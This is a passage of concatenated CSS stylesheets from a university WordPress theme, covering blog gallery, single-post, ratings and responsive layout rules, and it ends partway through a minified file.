  position: absolute;
  z-index: 9;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:before {
  font-family: Ionicons;
  font-size: 17px;
  width: 60px;
  height: 60px;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 60px;
  color: #7a7979;
  text-align: center;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-prev {
  left: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-prev:before {
  content: "\f3cf";
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-next {
  right: 0;
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a.flex-next:before {
  content: "\f3d1";
}

.mkd-blog-gallery .mkd-pg-slider .flex-direction-nav li a:hover {
  background: white;
}

.mkd-blog-gallery .mkd-pg-slider:hover .flex-direction-nav a {
  opacity: 1;
}

/* Blog Gallery Styles - end
   ========================================================================== */
/* ==========================================================================
   3. Blog single styles
   ========================================================================== */
/* ==========================================================================
   Blog Single General style - start
   ========================================================================== */
.single-post {
  /* single format image doesn't have article */
}

.single-post .mkd-blog-single article ~ div:not(:last-child) {
  margin-bottom: 35px;
}

.single-post.single-format-image .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-status .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-chat .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info), .single-post.single-format-aside .mkd-post-title ~ div:not(:last-child):not(.mkd-post-info) {
  margin-bottom: 35px;
}

.single-post .mkd-post-image > a > img {
  vertical-align: middle;
}

.single-post ul > li > h1, .single-post ul > li > h2, .single-post ul > li > h3, .single-post ul > li > h4, .single-post ul > li > h5, .single-post ul > li > h6 {
  display: inline-block;
}

.single-post .comment-form #submit_comment {
  line-height: 49px;
  padding: 0 22px;
  font-size: 12px;
  font-weight: 600;
  border: 0;
}

.single-post .comment-form #submit_comment:hover {
  background-color: #45a3fb;
  border-color: #45a3fb;
  color: #fff;
}

/* ==========================================================================
   Blog Single General style - end
   ========================================================================== */
/* Blog Single Title styles
  ========================================================================== */
.single-post {
  /* Link and Quote */
  /* Link */
  /* Quote */
}

.single-post .mkd-title {
  height: auto;
}

.single-post .mkd-title .mkd-title-post-info {
  margin-top: 15px;
}

.single-post .mkd-title .mkd-title-subtitle-holder {
  padding-bottom: 0;
  border-bottom: none;
}

.single-post .mkd-title .mkd-title-single-holder {
  text-transform: capitalize;
}

.single-post .mkd-title .mkd-pt-info-section {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  color: #7a7979;
  line-height: 1;
  clear: both;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-title .mkd-pt-info-section > div {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 40px 0 0;
  color: #a7a7a7;
  font-size: 13px;
  font-weight: 600;
  text-transform: none;
}

.single-post .mkd-title .mkd-pt-info-section > div:not(:last-child):after {
  position: absolute;
  top: 0;
  right: -15px;
  display: inline-block;
  content: " / ";
  vertical-align: top;
  font-size: inherit;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: 1;
  margin: 0;
  visibility: visible;
  opacity: 1;
}

.single-post .mkd-title .mkd-title-single-quote-name {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  vertical-align: middle;
}

.single-post.single-format-link .entry-title.mkd-post-title, .single-post.single-format-quote .entry-title.mkd-post-title {
  position: relative;
  padding-left: 50px;
  margin-bottom: 22px;
}

.single-post.single-format-link .entry-title.mkd-post-title:before, .single-post.single-format-quote .entry-title.mkd-post-title:before {
  position: absolute;
  font-family: FontAwesome;
  left: 0;
  display: inline-block;
  height: 100%;
  width: 38px;
  font-weight: 400;
  font-size: 37px;
  line-height: 47px;
  text-align: left;
  color: #45a3fb;
}

.single-post.single-format-link .entry-title.mkd-post-title:before {
  content: '\f0c1';
}

.single-post.single-format-quote .entry-title.mkd-post-title:before {
  content: '\f10e';
}

/* Blog Single Info styles
   ========================================================================== */
.single-post .mkd-post-info > div,
.single-post .mkd-post-info-category-holder > div {
  position: relative;
  float: left;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
}

.single-post .mkd-post-info > div a,
.single-post .mkd-post-info-category-holder > div a {
  color: inherit;
}

.single-post .mkd-post-info > div a:hover,
.single-post .mkd-post-info-category-holder > div a:hover {
  color: #45a3fb;
}

.single-post .mkd-post-info > div.mkd-post-info-category,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-category {
  margin-left: 0;
}

.single-post .mkd-post-info > div.mkd-post-info-author,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-author {
  margin-left: 0;
}

.single-post .mkd-post-info > div.mkd-post-info-author .mkd-post-info-author-link,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-author .mkd-post-info-author-link {
  color: #212121;
}

.single-post .mkd-post-info > div:not(:last-child):after,
.single-post .mkd-post-info-category-holder > div:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: -10px;
  display: inline-block;
  content: "";
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:before,
.single-post .mkd-post-info > div .mkd-post-info-comments:before,
.single-post .mkd-post-info > div.mkd-blog-like a:before, .single-post .mkd-post-info > div.mkd-post-info-count:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-count:before {
  position: absolute;
  top: 0;
  left: -20px;
  display: inline-block;
  vertical-align: inherit;
  font-family: 'FontAwesome';
  color: #b7b6b6;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  font-size: 15px;
  line-height: inherit;
  margin: 0 5px 0 0;
  -webkit-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: color cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:hover:before,
.single-post .mkd-post-info > div .mkd-post-info-comments:hover:before,
.single-post .mkd-post-info > div.mkd-blog-like a:hover:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:hover:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:hover:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:hover:before {
  color: #45a3fb;
}

.single-post .mkd-post-info > div.mkd-post-info-date a:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-date a:before {
  content: "\f017";
}

.single-post .mkd-post-info > div .mkd-post-info-comments:before,
.single-post .mkd-post-info-category-holder > div .mkd-post-info-comments:before {
  content: "\f0e6";
}

.single-post .mkd-post-info > div.mkd-blog-like a:before,
.single-post .mkd-post-info-category-holder > div.mkd-blog-like a:before {
  content: "\f087";
}

.single-post .mkd-post-info > div.mkd-post-info-count:before,
.single-post .mkd-post-info-category-holder > div.mkd-post-info-count:before {
  content: "\f06e";
}

.single-post .entry-title {
  margin: 13px 0 16px;
}

.single-post .mkd-post-info {
  margin-bottom: 28px;
}

/* Blog Single Tag styles
  ========================================================================== */
.single-post .mkd-single-tags-holder {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
  padding: 42px 0 0;
}

.single-post .mkd-single-tags-holder .mkd-tags {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  padding: 5px 0 10px;
}

.single-post .mkd-single-tags-holder .mkd-tags a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 400;
  line-height: 20px;
  color: #959494;
  -webkit-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
}

.single-post .mkd-single-tags-holder .mkd-tags a:hover {
  color: #212121;
}

.single-post .mkd-single-tags-holder .mkd-tags a:not(:last-child):after {
  content: "";
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 7px;
  top: 1px;
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  top: 50%;
}

/* Blog Single Navigation styles
   ========================================================================== */
.single-post .mkd-blog-single-navigation {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  padding: 0 0 14px;
  border-bottom: 1px solid #dedede;
  clear: both;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title {
  margin-bottom: 8px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-body {
  width: 98%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-head {
  font-size: 16px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-navigation-title .mkd-title-line-head:last-child {
  padding: 0 0 0 16px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next {
  position: relative;
  display: inline-block;
  float: left;
  vertical-align: middle;
  width: 50%;
  height: 56px;
  padding: 5px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a {
  position: relative;
  display: table;
  box-sizing: border-box;
  height: 100%;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a > *,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a > * {
  display: table-cell;
  vertical-align: middle;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a > * > span,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next a > * > span {
  display: block;
  text-align: center;
  font-size: 17px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev img,
.single-post .mkd-blog-single-navigation .mkd-blog-single-next img {
  display: inline-block;
  vertical-align: middle;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev {
  text-align: left;
  padding-right: 15px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev .mkd-blog-single-navigation-link-name {
  text-align: left;
  padding-left: 27px;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev a {
  text-align: left;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next {
  text-align: right;
  padding-left: 15px;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next .mkd-blog-single-navigation-link-name {
  text-align: right;
  padding-right: 27px;
  width: 100%;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-next a {
  text-align: right;
}

.single-post .mkd-blog-single-navigation .mkd-blog-single-prev + .mkd-blog-single-next {
  border-left: 1px solid #dedede;
}

.mkd-single-links-pages {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
  margin: 20px 0 10px;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > a,
.mkd-single-links-pages .mkd-single-links-pages-inner > span {
  position: relative;
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 34px;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  text-decoration: none;
  cursor: pointer;
  white-space: nowrap;
  font-size: 13px;
  text-align: center;
  color: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: background-color 0.15s ease-in-out;
  -moz-transition: background-color 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > a {
  background-color: #212121;
}

.mkd-single-links-pages .mkd-single-links-pages-inner > span,
.mkd-single-links-pages .mkd-single-links-pages-inner > a:hover {
  background-color: #45a3fb;
}

.mkd-blog-single .mkd-single-links-pages {
  margin: 0 0 30px;
}

/* Blog Single Related Posts styles
  ========================================================================== */
.single-post .mkd-related-posts-holder {
  /* grid begin */
  /* grid end */
}

.single-post .mkd-related-posts-holder .mkd-title-holder {
  margin-bottom: 22px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner {
  padding: 0;
  margin: 0 -15px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item {
  display: inline-block;
  position: relative;
  float: left;
  padding: 0 15px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category {
  position: relative;
  float: none;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
  margin: 17px 0 0 0;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category a {
  color: #7a7979;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-post-info-category a:hover {
  color: #45a3fb;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-title {
  margin-top: 3px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-title > * {
  margin: 0;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section {
  margin-top: 6px;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div {
  position: relative;
  float: left;
  vertical-align: top;
  margin: 0 15px 0 0;
  color: #7e7c7c;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  line-height: 1em;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div a {
  color: #7a7979;
}

.single-post .mkd-related-posts-holder .mkd-post-columns-inner .mkd-post-item .mkd-pt-meta-section > div a:hover {
  color: #45a3fb;
}

@media only screen and (min-width: 1025px) {
  .single-post .mkd-related-posts-holder .mkd-post-columns-2 .mkd-post-item {
    width: 50%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-2 .mkd-post-item:nth-child(2n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-3 .mkd-post-item {
    width: 33.3333333333%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-3 .mkd-post-item:nth-child(3n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-4 .mkd-post-item {
    width: 25%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-4 .mkd-post-item:nth-child(4n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-5 .mkd-post-item {
    width: 20%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-5 .mkd-post-item:nth-child(5n+1) {
    clear: both;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-6 .mkd-post-item {
    width: 16.6666666667%;
    float: left;
  }
  .single-post .mkd-related-posts-holder .mkd-post-columns-6 .mkd-post-item:nth-child(6n+1) {
    clear: both;
  }
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item,
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item {
  width: 50%;
  float: left;
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(4),
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(4) {
  clear: none;
}

.single-post .mkd-content-left-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(3),
.single-post .mkd-content-right-from-sidebar .mkd-related-posts-holder .mkd-post-item:nth-child(3) {
  clear: both;
}

/* Blog Single Ratings start styles
   ========================================================================== */
.mkd-ratings-holder {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  clear: both;
}

.mkd-ratings-holder .mkd-ratings-text-title {
  margin-bottom: 10px;
}

.mkd-ratings-holder .mkd-ratings-stars-holder {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  float: left;
  margin: 8px 0;
  line-height: 25px;
  text-align: center;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
  line-height: 1em;
  width: 157px;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span {
  font-family: 'FontAwesome', serif;
  float: left;
  margin: 0 0 0 0;
  padding: 0 4px 0 4px;
  color: #d7d5d5;
  font-size: 25px;
  line-height: 25px;
  cursor: pointer;
  -webkit-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: color 0.25s cubic-bezier(0.25, 0.1, 0.11, 0.99);
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span:before {
  content: '\f005';
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-active-rating-star, .mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span.mkd-hover-rating-star {
  color: #45a3fb;
}

.mkd-ratings-holder .mkd-ratings-stars-holder .mkd-ratings-stars-inner > span:last-child {
  margin: 0;
}

.mkd-ratings-holder .mkd-ratings-message-holder {
  display: inline-block;
  margin: 8px 0;
  float: left;
}

.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-message,
.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-value {
  display: none;
  float: left;
  font-size: 14px;
  line-height: 25px;
}

.mkd-ratings-holder .mkd-ratings-message-holder .mkd-rating-value {
  padding: 0 10px 0 20px;
}

/* Blog Single Ratings end styles
   ========================================================================== */
/* ==========================================================================
   3. Blog pages styles
   ========================================================================== */
.mkd-unique-author-layout .mkd-bnl-holder .mkd-bnl-outer .mkd-bnl-inner .mkd-post-item .mkd-post-item-inner .mkd-post-excerpt {
  padding-top: 12px;
  padding-bottom: 1px;
}

.mkd-unique-author-layout .mkd-author-description {
  margin-bottom: 45px;
}

.mkd-unique-author-layout .mkd-author-description .mkd-author-description-image {
  width: 174px;
}

.mkd-unique-author-layout .mkd-author-description .mkd-author-description-text-holder {
  padding-left: 204px;
}

.mkd-unique-author-layout .mkd-bnl-holder .mkd-post-item .mkd-pt-excerpt {
  pading-top: 12px;
  padding-bottom: 1px;
}

/*# sourceMappingURL=blog.css.map */

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic.css?ver=1722329633
body_size: 466
content:
.mkd-boxed { background-attachment: fixed;background-size: cover;}

h1 { color: #141414;font-family: Noto Sans;font-style: normal;font-weight: 600;}

h2 { color: #3a3a3a;font-family: Noto Sans;}

h3 { color: #3a3a3a;font-family: Noto Sans;}

h4 { color: #3a3a3a;font-family: Noto Sans;}

h5 { color: #3a3a3a;font-family: Noto Sans;}

h6 { color: #3a3a3a;font-family: Noto Sans;}

p { font-family: Noto Sans;font-size: 16px;}

body { font-size: 16px;}

a, p a { color: #2677bf;}

.comment-respond .comment-reply-title { color: #3a3a3a;font-family: Noto Sans;}

            @media only screen and (max-width: 700px) {
                .mkd-top-bar {
                    height: 0;
                    display: none;
                }
            }
        .mkd-header-type1 .mkd-page-header .mkd-menu-area { background-color: rgba(29, 136, 186, 1);}


                    .mkd-main-menu.mkd-default-nav > ul > li:hover > a,
            .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item:hover > a {
                color: #b3d1e5 !important;
            }
        
                    .mkd-main-menu.mkd-default-nav > ul > li.mkd-active-item > a {
                color: #b3d1e5 !important;
            }
        
        .mkd-main-menu > ul > li > a { background-color: #1d88ba;}

.mkd-side-menu-slide-over-content .mkd-side-menu { right: -311px;width: 311px;}



--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules-responsive.min.css?ver=6.9
body_size: 3359
content:
@media only screen and (max-width:1280px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:950px}}@media only screen and (max-width:1024px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:768px}}@media only screen and (max-width:768px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:600px}}@media only screen and (max-width:600px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:420px}}@media only screen and (max-width:480px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:300px}}@media only screen and (max-width:320px){.mkd-breadcrumbs-holder .mkd-breadcrumbs-holder-inner,.mkd-container-inner,.mkd-grid,.mkd-grid-section .mkd-section-inner{width:95%}}@media only screen and (max-width:1280px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:1000px}}@media only screen and (max-width:1024px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:818px}}@media only screen and (max-width:768px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:650px}}@media only screen and (max-width:600px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:470px}}@media only screen and (max-width:480px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:350px}}@media only screen and (max-width:320px){.mkd-boxed .mkd-footer-inner,.mkd-boxed .mkd-page-header .mkd-fixed-wrapper.fixed,.mkd-boxed .mkd-page-header .mkd-sticky-header,.mkd-boxed .mkd-wrapper .mkd-wrapper-inner{width:96%}}@media only screen and (max-width:1024px){.mkd-no-title-area .mkd-content{margin-top:0!important}.mkd-content .mkd-five-columns>.mkd-five-columns-inner>.mkd-column,.mkd-content .mkd-four-columns>.mkd-four-columns-inner>.mkd-column,.mkd-content .mkd-three-columns>.mkd-three-columns-inner>.mkd-column,.mkd-content .mkd-two-columns-25-75>.mkd-column1,.mkd-content .mkd-two-columns-25-75>.mkd-column2,.mkd-content .mkd-two-columns-33-66>.mkd-column1,.mkd-content .mkd-two-columns-33-66>.mkd-column2,.mkd-content .mkd-two-columns-50-50>.mkd-two-columns-50-50-inner>.mkd-column,.mkd-content .mkd-two-columns-66-33>.mkd-column1,.mkd-content .mkd-two-columns-66-33>.mkd-column2,.mkd-content .mkd-two-columns-75-25>.mkd-column1,.mkd-content .mkd-two-columns-75-25>.mkd-column2{width:100%}.mkd-content .mkd-five-columns>.mkd-five-columns-inner,.mkd-content .mkd-four-columns>.mkd-four-columns-inner,.mkd-content .mkd-three-columns>.mkd-three-columns-inner,.mkd-content .mkd-two-columns-50-50>.mkd-two-columns-50-50-inner{margin:0}.mkd-content .mkd-five-columns>.mkd-five-columns-inner>.mkd-column>.mkd-column-inner,.mkd-content .mkd-four-columns>.mkd-four-columns-inner>.mkd-column>.mkd-column-inner,.mkd-content .mkd-three-columns>.mkd-three-columns-inner>.mkd-column>.mkd-column-inner,.mkd-content .mkd-two-columns-25-75>.mkd-column1>.mkd-column-inner,.mkd-content .mkd-two-columns-25-75>.mkd-column2>.mkd-column-inner,.mkd-content .mkd-two-columns-33-66>.mkd-column1>.mkd-column-inner,.mkd-content .mkd-two-columns-33-66>.mkd-column2>.mkd-column-inner,.mkd-content .mkd-two-columns-50-50>.mkd-two-columns-50-50-inner>.mkd-column>.mkd-column-inner,.mkd-content .mkd-two-columns-66-33>.mkd-column1>.mkd-column-inner,.mkd-content .mkd-two-columns-66-33>.mkd-column2>.mkd-column-inner,.mkd-content .mkd-two-columns-75-25>.mkd-column1>.mkd-column-inner,.mkd-content .mkd-two-columns-75-25>.mkd-column2>.mkd-column-inner{padding:0}h1{font-size:32px}h2{font-size:21px}h3{font-size:19px}}@media only screen and (max-width:768px){.mkd-comment-form .mkd-three-columns .mkd-column,.mkd-five-columns>.mkd-five-columns-inner>.mkd-column,.mkd-four-columns>.mkd-four-columns-inner>.mkd-column,.mkd-three-columns.mkd-contact-form-layout .mkd-column,.mkd-three-columns>.mkd-three-columns-inner>.mkd-column,.mkd-two-columns-25-75>.mkd-column1,.mkd-two-columns-25-75>.mkd-column2,.mkd-two-columns-33-66>.mkd-column1,.mkd-two-columns-33-66>.mkd-column2,.mkd-two-columns-50-50>.mkd-two-columns-50-50-inner>.mkd-column,.mkd-two-columns-66-33>.mkd-column1,.mkd-two-columns-66-33>.mkd-column2,.mkd-two-columns-75-25>.mkd-column1,.mkd-two-columns-75-25>.mkd-column2{width:100%}.mkd-comment-form .mkd-three-columns>.mkd-three-columns-inner,.mkd-five-columns>.mkd-five-columns-inner,.mkd-four-columns>.mkd-four-columns-inner,.mkd-three-columns.mkd-contact-form-layout>.mkd-three-columns-inner,.mkd-three-columns>.mkd-three-columns-inner,.mkd-two-columns-50-50>.mkd-two-columns-50-50-inner{margin:0}.mkd-comment-form .mkd-three-columns .mkd-column .mkd-column-inner,.mkd-five-columns>.mkd-five-columns-inner>.mkd-column>.mkd-column-inner,.mkd-four-columns>.mkd-four-columns-inner>.mkd-column>.mkd-column-inner,.mkd-three-columns.mkd-contact-form-layout .mkd-column .mkd-column-inner,.mkd-three-columns>.mkd-three-columns-inner>.mkd-column>.mkd-column-inner,.mkd-two-columns-25-75>.mkd-column1>.mkd-column-inner,.mkd-two-columns-25-75>.mkd-column2>.mkd-column-inner,.mkd-two-columns-33-66>.mkd-column1>.mkd-column-inner,.mkd-two-columns-33-66>.mkd-column2>.mkd-column-inner,.mkd-two-columns-50-50>.mkd-two-columns-50-50-inner>.mkd-column>.mkd-column-inner,.mkd-two-columns-66-33>.mkd-column1>.mkd-column-inner,.mkd-two-columns-66-33>.mkd-column2>.mkd-column-inner,.mkd-two-columns-75-25>.mkd-column1>.mkd-column-inner,.mkd-two-columns-75-25>.mkd-column2>.mkd-column-inner{padding:0}.mkd-comment-list .children{padding:0 0 0 50px}}@media only screen and (max-width:600px){.mkd-comment-list .children{padding:0 0 0 30px}}@media only screen and (max-width:480px){.mkd-comment-holder .mkd-comment-text .mkd-text-holder>*{padding:0}.mkd-comment-holder .mkd-comment-text .mkd-text-holder:before{display:none}.mkd-comment-holder .mkd-comment-image,.mkd-comment-holder .mkd-comment-text-and-info{float:none;width:100%;padding:0}.mkd-comment-holder .mkd-comment-text-and-info{margin-top:15px}.mkd-comment-list .children{padding:0 0 0 20px}}@media only screen and (max-width:1024px){.mkd-page-header,.mkd-top-bar .mkd-vertical-align-containers .mkd-position-center{display:none}.mkd-top-bar .mkd-vertical-align-containers{padding:0 30px}.mkd-top-bar .mkd-vertical-align-containers .mkd-position-left,.mkd-top-bar .mkd-vertical-align-containers .mkd-position-right{width:50%}.mkd-top-bar .mkd-position-left-inner>.widget,.mkd-top-bar .mkd-position-right-inner>.widget{margin:0 20px 0 0}.mkd-top-bar .mkd-position-left-inner>.widget:last-child,.mkd-top-bar .mkd-position-right-inner>.widget:last-child{margin:0}.mkd-top-bar .mkd-social-icon-widget-holder{padding:0;margin:0 15px 0 0;border:0}.mkd-top-bar .mkd-social-icon-widget-holder:first-child{border:0}.mkd-top-bar .mkd-social-icon-widget-holder:last-child{margin:0}.mkd-top-bar .widget.widget_nav_menu ul li{margin:0 15px 5px 0}.mkd-top-bar .widget.widget_nav_menu ul li:last-child{margin:0 0 5px}.mkd-mobile-header{display:block}}@media only screen and (max-width:1280px){.mkd-drop-down .wide .second>.inner>ul{width:950px}}@media only screen and (max-width:1024px){.mkd-drop-down .wide .second>.inner>ul{width:768px}.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:818px;left:auto}}@media only screen and (max-width:768px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:650px}}@media only screen and (max-width:600px){.mkd-top-bar .mkd-vertical-align-containers{padding:0 20px}.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.mkd-boxed.mkd-sticky-up-mobile-header .mobile-header-appear .mkd-mobile-header-inner{width:96%}}@media only screen and (max-width:1024px){.mkd-footer-bottom-holder .mkd-two-columns-50-50 